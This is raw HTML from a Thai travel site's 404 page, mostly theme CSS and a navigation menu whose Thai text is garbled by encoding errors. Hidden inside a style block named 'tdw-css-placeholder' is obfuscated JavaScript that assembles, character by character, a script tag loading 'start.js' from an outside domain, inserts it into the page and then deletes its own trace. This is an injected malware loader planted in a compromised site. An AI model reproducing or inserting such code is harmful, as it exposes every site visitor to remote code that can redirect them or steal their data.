.button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>

<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="error404 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">เธซเธเนเธฒเนเธฃเธ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เน€เธ—เธตเนเธขเธงเธ—เธฑเนเธงเนเธ—เธข<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">เธเนเธญเธกเธนเธฅเธ—เนเธญเธเน€เธ—เธตเนเธขเธง 77 เธเธฑเธเธซเธงเธฑเธ”</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเน€เธซเธเธทเธญ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเธเธฅเธฒเธ</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเธ•เธฐเธงเธฑเธเธญเธญเธ</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเธญเธตเธชเธฒเธ</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเนเธ•เน</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">เธ—เธฃเธดเธเธ—เนเธญเธเน€เธ—เธตเนเธขเธง<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เน€เธ—เธตเนเธขเธงเธ เธนเน€เธเธฒ</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เน€เธ—เธตเนเธขเธงเธ—เธฐเน€เธฅ</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เน€เธ—เธตเนเธขเธงเธเธฃเธธเธเน€เธ—เธเน</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เน€เธ—เธตเนเธขเธงเน€เธ—เธจเธเธฒเธฅ</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เน€เธ—เธตเนเธขเธงเธ•เนเธฒเธเธเธฃเธฐเน€เธ—เธจ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เน€เธ—เธตเนเธขเธงเธเธฃเธฐเน€เธ—เธจเธญเธฒเน€เธเธตเธขเธ</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">เธเธญเธเนเธฃเธเนเธฃเธก<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เน€เธเธฃเธตเธขเธเน€เธ—เธตเนเธขเธเธฃเธฒเธเธฒเนเธฃเธเนเธฃเธก</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">เธงเธฒเนเธฃเธ•เธตเน<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">เธฃเธนเธเธชเธงเธขเน</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">เธเธฅเธดเธเธ—เนเธญเธเน€เธ—เธตเนเธขเธง</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">เธเธฃเธฐเน€เธ—เธจเธฅเธฒเธง</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">เธเธฃเธฐเน€เธ—เธจเธเธฑเธกเธเธนเธเธฒ</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">เธเธฃเธฐเน€เธ—เธจเธเธกเนเธฒ</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">เธเธฃเธฐเน€เธ—เธจเน€เธงเธตเธขเธ”เธเธฒเธก</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">เธเธฃเธฐเน€เธ—เธจเธเธตเธ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">เธฎเนเธญเธเธเธ</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">เธเธฃเธฐเน€เธ—เธจเน€เธเธฒเธซเธฅเธตเนเธ•เน</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">เธเธฃเธฐเน€เธ—เธจเธกเธฒเน€เธฅเน€เธเธตเธข</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">เธเธฃเธฐเน€เธ—เธจเธชเธดเธเธเนเธเธฃเน</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">เธเธฃเธฐเน€เธ—เธจเธญเธดเธเนเธ”เธเธตเน€เธเธตเธข</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">เธเธฃเธฐเน€เธ—เธจเธเธฃเธนเนเธ</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">เธเธฃเธฐเน€เธ—เธจเธเธดเธฅเธดเธเธเธดเธเธชเน</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">เธฃเธงเธกเน€เธงเนเธ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เน€เธฃเธทเนเธญเธเธเนเธฒเธฃเธนเนเธเธญเธเธชเธขเธฒเธก</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">เธชเธดเนเธเธเนเธฒเธชเธเนเธ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>เธเนเธเธซเธฒ</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
